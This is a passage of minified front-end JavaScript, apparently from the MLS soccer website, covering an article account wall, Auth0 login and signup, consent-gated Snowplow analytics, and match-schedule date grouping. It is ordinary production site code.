u?u?.split(","):[]}},6898:function(u,d,o){"use strict";o.d(d,{F:function(){return _}});const _=p=>{var h=document.querySelectorAll(".mls-account-wall-loading"),i=document.querySelectorAll(".mls-account-wall"),w=document.querySelectorAll(".mls-account-wall-content"),C=document.querySelectorAll(".mls-account-wall-content--right "),k=document.querySelectorAll(".-lock");if(h?.length&&h.forEach(function(y){y.classList.remove("mls-account-wall-loading")}),p)k?.length&&k.forEach(y=>y.remove()),i?.length&&i.forEach(function(y){y.remove()}),w&&w.forEach(function(y){y.classList.remove("mls-account-wall-content")}),C?.length&&C.forEach(function(y){y.classList.remove("mls-account-wall-content--right")});else if(w?.length){var M=document.querySelectorAll(".mls-account-wall-content .body-part"),F=document.querySelectorAll(".mls-account-wall-content .adv-part"),L=document.querySelectorAll(".mls-c-article__footer");M&&M.forEach((y,R)=>{R>1&&y.remove()}),F&&F.forEach((y,R)=>{y.remove()}),L&&L.forEach((y,R)=>{y.remove()}),w.forEach(function(y){y.classList.remove("mls-account-wall-content")})}}},25164:function(u,d,o){"use strict";o.r(d),o.d(d,{initializeAuth:function(){return L},login:function(){return w},signUp:function(){return k}});var _=o(86820),p=o(43187),h=o(6898);const i=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},w=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},C=async()=>{window.auth0Client&&((0,p.li)(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},k=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},M=y=>{y?(0,h.F)(!0):(0,h.F)(!1)},F=async()=>{if(window.auth0Client){const y=await window.auth0Client.isAuthenticated(),R=window.location.search,W=new URLSearchParams(R),Y=W.get("freemiumType"),Q=W.get("event"),ae=W.get("signupType"),ce=W.get("method")||"";if(window.dataLayerInitialized&&y){const ee=await window.auth0Client.getUser();ee?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:ee?.sub})}if(M(y),y){Q==="successful-signup"&&Q&&ae&&(0,_.XH)({freemiumType:Y,event:Q,signupType:ae,method:ce}),Q==="successful-login-freemium"&&Y&&(0,_.f_)({freemiumType:Y,event:Q,method:ce});const ee=document.querySelectorAll(".mls-o-navigation__item-link--account");ee?.length&&ee.forEach(q=>q.setAttribute("href","/mlsid/profile"));const re=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");re?.length&&re.forEach(q=>q.classList.remove("d-none"));const B=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");B?.length&&B.forEach(q=>q.classList.add("d-none"));const te=await window.auth0Client.getUser(),ne=document.querySelector(".mls-c-auth0-profile");if(te&&ne){const q=document.querySelector(".mls-c-account_info"),z=document.querySelector(".mls-c-account__divider"),Z=document.querySelector(".mls-c-account__logout-button"),E=document.querySelector(".mls-c-account__connected_accounts--title"),S=document.querySelector(".mls-c-account__connected_accounts--apple"),P=document.querySelector(".mls-c-account__connected_accounts--facebook");q&&(q.style.display="grid"),z&&(z.style.display="block"),Z&&(Z.style.display="block");const G=document.querySelector(".mls-c-account__name"),g=document.querySelector(".mls-c-account__email"),O=document.querySelector(".mls-c-account__favorite-club-wrapper"),N=document.querySelector(".mls-c-account__favorite-club");if(G&&(G.innerHTML=te?.given_name&&te?.family_name?te?.given_name+" "+te?.family_name:te?.nickname),g&&(g.innerHTML=te?.email),te?.user_metadata?.favorite_club_opta_id){const c=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,m=await fetch(c).then(n=>n.json()).catch(n=>[]);if(m?.items?.length){const n=te.user_metadata.favorite_club_opta_id,l=m?.items.find(b=>b.fields.optaId==n);l&&O&&N&&(O.style.display="block",N.innerHTML=l.title)}}if(E&&S&&te?.sub?.includes("apple")&&(S.style.display="block",E.style.display="flex"),E&&P&&te?.sub?.includes("facebook")&&(P.style.display="block",E.style.display="flex"),!te?.sub?.includes("facebook")&&!te?.sub?.includes("apple")){const c=document.querySelector(".mls-c-account__connected_accounts--title");c&&(c.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&(0,_.N7)({freemiumType:"article"});const re=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),B=document.querySelector(".mls-c-account__signin-button");B&&(B.style.display="block"),re?.length&&re.forEach(te=>te.classList.remove("d-none"))}R.includes("code=")&&R.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),F())}},L=async()=>{const y=new Event("callback_check");await i(),await F(),document.dispatchEvent(y);const R=document.querySelector(".mls-c-account__sign-up--button"),W=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),Y=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),Q=document.querySelector(".mls-c-account__signin-button"),ae=document.querySelector(".mls-c-account__sign-in--button"),ce=document.querySelector(".mls-account-wall__btn"),ee=document.querySelector(".mls-account-wall__use-profile"),re=document.querySelector(".mls-c-account__logout-button");R&&(R.onclick=()=>k()),re&&(re.onclick=()=>C()),ae&&(ae.onclick=()=>w()),ee&&(ee.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signin"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;w(B)}),ce&&(ce.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signup"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;k(B)}),W&&(W.onclick=()=>w()),Q&&(Q.onclick=()=>w()),Y?.length&&Y.forEach(B=>B.onclick=()=>w())}},86820:function(u,d,o){"use strict";o.d(d,{Eh:function(){return ae},L9:function(){return i},N7:function(){return Q},XH:function(){return ce},f_:function(){return ee},jk:function(){return w},oV:function(){return C}});const _=B=>{B&&(window.dataLayer=window.dataLayer??[],B=p(B),window.dataLayer.push(B))},p=B=>{if(B!==null){if(typeof B=="string")return B;for(const te in B)if(B.hasOwnProperty(te))if(Array.isArray(B[te]))for(let ne=0;ne<B[te].length;ne++)B[te][ne]=p(B[te][ne]);else B[te]=p(B[te]);return B}},h=B=>{_({event:"dataLayer-initialized",...B})},i=(B,te={})=>{_({event:B,...te})},w=(B,te,ne)=>{const q={bucketName:B,blockType:te,ecommerce:ne?.length?{promoView:{promotions:ne}}:void 0};i("block-impression",q)},C=(B,te,ne,q,z,Z,E)=>{const S={bucketName:B,blockType:te,layoutName:ne,blockLayout:q,blockStyle:z,...Z,ecommerce:E?{promoClick:{promotions:[E]}}:void 0};i("block-click",S)},k=B=>{i("match-hub-click",B)},M=B=>{i("match-interaction",B)},F=B=>{i("week-selector-click",B)},L=B=>{i("filter-click",B)},y=B=>{i("featured-match-click",B)},R=B=>{i("horizontal-scoreboard-match-click",B)},W=B=>{i("successful-login-freemium",B)},Y=B=>{i("freemium-login-wall",B)},Q=B=>{i("freemium-login-wall_viewed",B)},ae=B=>{i("freemium-cta-click",B)},ce=B=>{i("successful-signup",B)},ee=B=>{i("successful-login-freemium",B)},re=B=>{}},85048:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});function _(h,i=[]){if(!h){console.warn("No primary event provided. Event not sent.");return}const w=i.filter(C=>C!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:h,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:h,contexts:i})}function p({page_url:h=window.location.href,page_title:i=document.title,contexts:w=[],true_timestamp:C}){const k=w.filter(M=>M!==null);if(k.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:h,page_title:i,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:i,context:k}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:h,page_title:i,contexts:w})}},43187:function(u,d,o){"use strict";o.d(d,{li:function(){return F}});var _=o(85048),p=o(684),h=o(23687),i=o(69964);async function w(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:y,collectorUrl:R,nameSpace:W}=(0,i.sm)(),Y=(0,i.Yw)(),Q={appId:y,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!Y,stateStorageStrategy:Y?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:Y,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",W,R,Q),(0,p.ts)(),await k(),C()}function C(){const{entityContexts:L,pageType:y}=(0,i.sm)();if(!L?.length){if(y==="video"){const Q=window.location.hash.substring(1)??"",ae=Q.length>0&&window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug)?window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...ae,topics:ae.tags}}const R=[(0,h.i3)()],W=(0,i.uc)(),Y=(0,i._l)(W);if(y==="news"||y==="video"){const Q=(0,i.kS)(W);Q?.length&&R.push(...Q)}Y&&R.push(Y),(0,_.Z)({contexts:R})}}async function k(){(0,i.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await M()):(F(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function M(){if(window?.auth0Client){const L=await window?.auth0Client?.getUser();L?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",L?.sub))}}async function F(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=w,window.onConsentChanged=k)},684:function(u,d,o){"use strict";o.d(d,{ts:function(){return _}});function _(){p(),h(),i()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function i(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}},23687:function(u,d,o){"use strict";o.d(d,{i3:function(){return n},dO:function(){return b},_M:function(){return q},KA:function(){return P},a3:function(){return Z},am:function(){return O},f3:function(){return U},fl:function(){return fe},$S:function(){return se}});var _=o(63470),p=o(69964);function h({data:v,fieldsConfig:A,requiredFields:V}){if(!v||V.filter(pe=>!v[pe]).length>0)return null;const ue={};return Object.entries(A).forEach(([pe,ye])=>{const de=v[pe];ye.type==="string"?ue[pe]=de?String(de):null:ye.type==="number"||ye.type==="integer"?ue[pe]=(0,p.mE)(de):ye.type==="date"?ue[pe]=(0,p.qS)(de):ye.type==="datetime"?ue[pe]=(0,p.P4)(de):ye.type==="enum"&&de?ue[pe]=ye.values.includes(de)?de:null:ue[pe]=de||null}),Object.keys(ue).forEach(pe=>{(ue[pe]===null||ue[pe]===void 0)&&delete ue[pe]}),ue}function i(v){return h({data:v,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(v){return h({data:v,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function C(v){return h({data:v,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function k(v){return h({data:v,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function M(v){return h({data:v,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function F(v){return h({data:v,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const L="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",y="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",R="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",W="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",Q="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",ae="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",ce="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",ee="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",re="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",B="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function te({element_name:v,interaction_type:A,element_type:V,element_position:ie}){const ue={element_name:v,interaction_type:A,element_type:V,element_position:ie},pe=validateUiInteractionEvent(ue);return pe?{schema:L,data:pe}:null}function ne({match_id:v,home_team:A,away_team:V,kickoff_time:ie,home_team_id:ue,away_team_id:pe,venue:ye,match_status:de}={}){if(!v||!A||!V||!ie)return null;const Te={match_id:v,home_team:A,away_team:V,kickoff_time:validateDateTime(ie),home_team_id:ue,away_team_id:pe,venue:ye,match_status:de},Ce=validateMatchContext(Te);return Ce?{schema:W,data:Ce}:null}function q({club_id:v=null,club_name:A=null,club_city:V=null}={}){if(!v||!A)return null;const ue=k({club_id:v,club_name:A,club_city:V});return ue?{schema:Y,data:ue}:null}function z({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return!v||!A||!V?null:{schema:Q,data:{competition_id:v,competition_name:A,season:(V||phase).toString(),start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}}function Z({player_id:v=null,player_name:A=null,player_team:V=null,player_position:ie=null,jersey_number:ue=null}={}){if(!v||!A)return null;const pe={player_id:v,player_name:A,player_team:V,player_position:ie,jersey_number:(0,p.mE)(ue)},ye=M(pe);return ye?{schema:ae,data:ye}:null}function E({mls_campaign_id:v=null,sponsor:A=null}={}){return v?{schema:ce,data:{mls_campaign_id:v,sponsor:A}}:null}function S({channel_id:v=null,category_id:A=null,channel_name:V=null,category:ie=null,view_type:ue=null}={}){return!v||!A?null:{schema:ee,data:{channel_id:v,category_id:A,channel_name:V,category:ie,view_type:ue}}}function P({content_id:v=null,content_title:A=null,slug:V=null,content_format:ie=null,content_type:ue=null,embedded_content_id:pe=null,asset_type:ye=null,word_count:de=null,duration_time:Te=null,publish_date:Ce=null,topic_primary:Ae=null,topic_secondary:Ee=null,language:We=null,author:Le=null}={}){if(!v||!A||!V)return null;const Oe={content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,embedded_content_id:pe,asset_type:ye,word_count:(0,p.mE)(de),duration_time:(0,p.mE)(Te),publish_date:(0,p.qS)(Ce),topic_primary:Ae,topic_secondary:Ee,language:We,author:Le},Be=i(Oe);return Be?{schema:re,data:Be}:null}function G({like_type:v=null,content_id:A=null}={}){return!v||!A?null:{schema:y,data:{like_type:v,content_id:A}}}function g({shared_with:v=null,content_id:A=null}={}){return!v||!A?null:{schema:R,data:{shared_with:v,content_id:A}}}function O({topic_id:v=null,topic_name:A=null,topic_slug:V=null,topic_type:ie=null}={}){if(!v||!A||!V||!ie)return null;const pe=F({topic_id:v,topic_name:A,topic_slug:V,topic_type:ie});return pe?{schema:B,data:pe}:null}function N({away:v=null,home:A=null,environment:V=null,match_information:ie=null}={}){return{venue:V?.stadium_name,match_id:ie.match_id,home_team:A?.team_name||A?.team_short_name||A?.team_three_letter_code,away_team:v?.team_name||v?.team_short_name||v?.team_three_letter_code,kickoff_time:validateDateTime(ie?.kickoff_time),match_status:ie?.match_status,home_team_id:A?.team_id,away_team_id:v?.team_id}}function c({team_id:v=null,team_name:A=null,team_city:V=null}={}){return{club_id:v,club_name:A,club_city:V}}function m({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return{competition_id:v,competition_name:A,season:V,start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}function n(){const{channelName:v,category:A,pageType:V}=(0,p.sm)();return S({channel_id:v,channel_name:v,category_id:A,category:A,view_type:V})}function l({id:v=null,title:A=null,slug:V=null,format:ie=null,type:ue=null,assetType:pe=null,wordCount:ye=null,durationTime:de=null,publishDate:Te=null,topicPrimary:Ce=null,topicSecondary:Ae=null,language:Ee=null,author:We=null}={}){return!v||!A||!V?null:{content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,asset_type:pe,word_count:validateNumber(ye),duration_time:validateNumber(de),publish_date:validateDate(Te),topic_primary:Ce,topic_secondary:Ae,language:Ee,author:We}}function b({id:v=null,name:A=null,slug:V=null,type:ie=null}={}){return!v||!A||!V||!ie?null:{topic_id:v,topic_name:A,topic_slug:V,topic_type:ie}}function U(){const v=window.forgeVariables.tracking?.article;if(v)return{content_id:v.id,content_title:v.title,slug:v.slug,content_type:v.type,publish_date:(0,p.qS)(v.contentDate),author:v.createdBy,topic_primary:v.topicPrimary,topic_secondary:v.topicSecondary,language:(0,_.mx)()}}function se(){const v=window.forgeVariables.tracking?.player;if(v)return{player_id:v.player_id,player_name:v.player_name}}function fe(){const v=window.forgeVariables.tracking?.club;if(v)return{club_id:v.club_id,club_name:v.club_name}}function le(){const v=window.forgeVariables.tracking?.videoPlaylist;if(!(!v&&v.length>0))return{content_id:v._entityId,content_title:v.title,slug:v.slug,content_type:v.type,content_format:"video",asset_type:"video",duration_time:validateNumber(v?.fields?.duration),publish_date:validateDate(v.contentDate),author:v.createdBy,topic_primary:v.tags[0]?.title,topic_secondary:v.tags[1]?.title,language:getPageLanguage()}}},69964:function(u,d,o){"use strict";o.d(d,{P4:function(){return ne},Yw:function(){return Y},_l:function(){return y},kS:function(){return ce},mE:function(){return re},qS:function(){return te},sm:function(){return w},uc:function(){return M}});var _=o(16055),p=o(99822),h=o(42168),i=o(23687);function w(){const{tracking:g={}}=window?.forgeVariables||{};return{appId:g?.appId,collectorUrl:g?.collectorUrl,channelName:g?.channelName,category:g?.category,nameSpace:g?.nameSpace,pageType:g?.pageType||"homepage",entityContexts:C(g?.entityContexts)}}function C(g){return g?.split(",").filter(O=>O!=="")}function k({mlsMatch:g,mlsTeam:O,mlsHomeTeam:N,mlsAwayTeam:c,mlsCompetition:m,mlsPlayer:n}){const{entityContexts:l}=w(),b=[];return l.forEach(U=>{U==="match"?b.push(createMatchContext(g)):U==="team"||U==="club"||U==="clubs"?(O&&b.push(createClubContext(O)),N&&b.push(createClubContext(N)),c&&b.push(createClubContext(c))):U==="competition"?b.push(createCompetitionContext(m)):U==="player"&&b.push(createPlayerContext(n))}),b}function M(){const{schema:g}=window?.forgeVariables?.tracking||{};return g}const F={article:i.f3,club:i.fl,player:i.$S};function L(g){const O=F[g];if(O)return O()}function y(g){if(g){const O=L(g);return{player:i.a3,club:i._M,article:i.KA,videoPlaylist:m=>m}[g](O)}return null}const R=null;function W(){const g=ae();return R.every(O=>g.includes(O))}function Y(){return ae().includes("C0002")}function Q(g){return ae().includes(g)}function ae(){return(window?.OptanonActiveGroups||"")?.split(",").filter(N=>N!=="")}function ce(g){if(!g)return[];const{topics:O=[]}=window?.forgeVariables?.tracking?.[g]||{};return O?.map(N=>(0,i.am)((0,i.dO)({id:N?._entityId||N?.slug,name:N?.title,slug:N?.slug,type:G(N?.externalSourceName??N?.type)})))}function ee(g=[],O=2){return!g||g?.length<=O?[]:g.slice(O).map(c=>{const m=composeTopicContextData({id:c?.slug||c?._entityId,name:c?.title,slug:c?.slug,type:c?.type});return createTopicContext(m)}).filter(c=>c!==null)}function re(g){if(g==null||g==="")return null;const O=Number(g);return isNaN(O)?null:O}function B(g,O={}){const{maxRetries:N=10,retryInterval:c=500}=O;let m=0,n=null,l=!1;const b=()=>window?.snowplow&&typeof window.snowplow=="function",U=()=>l?!0:b()?(l=!0,g(),!0):(m+=1,m>=N?(l=!0,!0):!1);return U()||(n=setInterval(()=>{U()&&n&&(clearInterval(n),n=null)},c)),()=>{n&&(clearInterval(n),n=null),l=!0}}function te(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?(0,h.Z)(O,"yyyy-MM-dd"):null}catch{return null}}function ne(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?O.toISOString():null}catch{return null}}function q(g=[]){return g.map(N=>P(N)).filter(N=>N!==null)}const z={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function Z(g){const O=g?.externalSourceName||g?.externalSourceReference?.sourceName,N=z[O];return N||null}const E="Not Defined",S=()=>new Date().toISOString();function P(g){const O=Z(g);if(!O)return null;switch(O){case"topic":return createTopicContext({topic_id:g?._entityId||g?.slug,topic_name:g?.title,topic_slug:g?.slug,topic_type:g?.type});case"match":return createMatchContext({match_id:g?.extraData?.sportecId||E,home_team:g?.extraData?.homeClubName||E,away_team:g?.extraData?.awayClubName||E,kickoff_time:g?.extraData?.kickoffTime||S()});case"competition":return createCompetitionContext({competition_id:g?.extraData?.sportecId||E,competition_name:g?.extraData?.name||E,season:g?.extraData?.seasonSportecId||E});case"club":return createClubContext({club_id:g?.extraData?.sportecId||E,club_name:g?.extraData?.name||E});case"player":return createPlayerContext({player_id:g?.extraData?.sportecId||E,player_name:`${g?.extraData?.firstName} ${g?.extraData?.lastName}`||E,player_team:g?.extraData?.clubSportecId})}}function G(g){const O=["club","player","match"];if(g.startsWith("customentity.")){const N=g.split(".")[1];return O.includes(N)?N:"tag"}return g}},97655:function(u,d,o){"use strict";var _=o(25365),p=o(67065),h=o(71778),i=o.n(h),w=o(63470),C=o(63627);const k=(0,_.createContext)();k.displayName="Match";function M(){const[a,s]=useState(()=>window.location.hash),e=useCallback(()=>{s(window.location.hash)},[]);useEffect(()=>(window.addEventListener("hashchange",e),()=>{window.removeEventListener("hashchange",e)}),[]);const f=useCallback($=>{$!==a&&(window.location.hash=$)},[a]);return[a,f]}const F=a=>{const s=a.slice(1).split("&"),e={};return s.forEach(function(f){f=f.split("="),e[f[0]]=decodeURIComponent(f[1]||"")}),e};function L(){const a=useContext(k);if(a===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return a}const y=(a,s)=>a?!s||!a.includes("##date##")?a:a.replace(/##date##/g,dayjs(s).format("MM/DD/YYYY")):null;function R(a,s="America/New_York"){return utcToZonedTime(`${a}`,s)}function W({matchList:a,weekRange:s}){const{dateRangeStart:e,dateRangeEnd:f}=s||{};return a?a.filter($=>{const T=parseISO($.date);return isWithinInterval(T,{start:e,end:f})||$.date==="TBD"}):null}const Y=({matchList:a,dateRangeType:s,weekRange:e})=>{if(!a)return null;let f;return s===ye.week?W({matchList:a,weekRange:e}):s===ye.year?a:a.reduce(($,T)=>{const H=parseISO(T.date);return f==null?(f=getMonth(H),$.push({date:T.date,matches:[...T.matches]}),$):(f===getMonth(H)?$[$.length-1].matches.push(...T.matches):$.push({date:T.date,matches:[T.matches]}),$)},[])},Q=(a,s=ye.week)=>{const{t:e}=useReactAppState(),f=parseISO(a);return useMemo(()=>s===ye.week?isToday(f)?`${e("today")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:isTomorrow(f)?`${e("tomorrow")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:format(f,isThisYear(f)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:getCultureLocalizer()}):format(f,"MMMM yyy",{locale:getCultureLocalizer()}),[a,s])};function ae(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const ce=(a,s=ye.week)=>{if(!a)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const e=ae(),f=utcToZonedTime(a,e),{yearRange:$,monthRange:T,weekRange:H}=q(f),{currentRange:I,nextRange:K,prevRange:oe}=$||{},{currentRange:me,nextRange:_e,prevRange:he}=H||{},{currentRange:ke,nextRange:we,prevRange:j}=T||{},{isoStringRS:J,isoStringRE:Pe}=g(s===ye.week?me:s===ye.year?I:ke);return{currentRangeYear:I,currentRangeMonth:ke,currentRangeWeek:me,nextRangeYear:K,nextRangeMonth:we,nextRangeWeek:_e,prevRangeYear:oe,prevRangeMonth:j,prevRangeWeek:he,isoStringRS:J,isoStringRE:Pe}};function ee(a){return a?a.map(s=>{const{date:e}=s;return parseISO(e)}):null}function re({matchesData:a}){if(!a)return null;const s=[];for(let e=0;e<a.length;e++){const f=a[e],{optaId:$,matchDate:T}=f||{};if(!$||!T)continue;const H=R(T),I=format(H,"yyyy-LL-dd"),K=s[s.length-1];if(s.length===0||K.date!==I){const oe={date:I,matches:[f]};s.push(oe)}else K.matches.push(f)}return s}function B({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isoStringRS:$,isoStringRE:T}){const H=te(s,$,T);return ne({dateRangeType:a,mlsMatches:H,clubSportecId:f,competitionSportecId:e})}function te(a,s,e){if(a)return a.map(f=>({...f,localMatchDate:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time),localMatchKickOffTime:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time)})).filter(f=>{if(!s||!e)return!0;{const $=parseISO(f?.planned_kickoff_time);return isSameDay($,parseISO(s))||isSameDay($,parseISO(e))||!isBefore($,parseISO(s))&&!isAfter($,parseISO(e))}})}function ne({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isAllMatches:$=!1}){if(!s)return null;const T=[];let H={date:"TBD",matches:[]};for(let I=0;I<s.length;I++){const K=s[I],{localMatchDate:oe,match_id:me,competition_id:_e,away_team_id:he,home_team_id:ke,match_date_time_status:we,match_status:j}=K||{};if(!oe||!me||f!==filterTypes.all.toLowerCase()&&he!==f&&ke!==f||e!==filterTypes.all.toLowerCase()&&_e!==e)continue;const J=format(K.localMatchDate,"yyyy-LL-dd"),Pe=T[T.length-1],xe=format(K.localMatchDate,"LL");if(j==="scheduled"&&we==="Day and time tbd"){isTimeAndDateTBD()&&H.matches.push(K);continue}if(a===ye.year)if(T.length===0||Pe.month!==xe){const Ze={date:J,month:xe,matches:[K]};T.push(Ze)}else Pe.matches.push(K);else if(T.length===0||Pe.date!==J){const Ze={date:J,matches:[K]};T.push(Ze)}else Pe.matches.push(K)}return H.matches.length>0?[...T,H]:T}function q(a){const s=S(a),e=Z(a),f=E(a);return{weekRange:e,monthRange:f,yearRange:s}}function z(a){return format(a,"y")}function Z(a){const s=startOfWeek(a,{weekStartsOn:1}),e=endOfWeek(s,{weekStartsOn:1}),f=subWeeks(s,1),$=endOfWeek(f,{weekStartsOn:1}),T=addWeeks(e,1),H=startOfWeek(T,{weekStartsOn:1}),I=P(f,$),K=P(s,e),oe=P(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function E(a){const s=startOfMonth(a),e=endOfMonth(a),f=subMonths(s,1),$=endOfMonth(f),T=endOfMonth(addMonths(e,1)),H=startOfMonth(T),I=G(f,$),K=G(s,e),oe=G(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function S(a){const s=startOfYear(a),e=endOfYear(a),f=subYears(s,1),$=endOfYear(f),T=addYears(e,1),H=startOfYear(T),I=P(f,endOfDay(subDays($,1))),K=P(s,endOfDay(subDays(e,1))),oe=P(H,endOfDay(subDays(T,1)));return{prevRange:I,currentRange:K,nextRange:oe}}function P(a,s,e="America/Los_Angeles"){const f=dayjs(a).toDate(),$=dayjs(s).toDate(),T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function G(a,s,e="America/Los_Angeles"){const 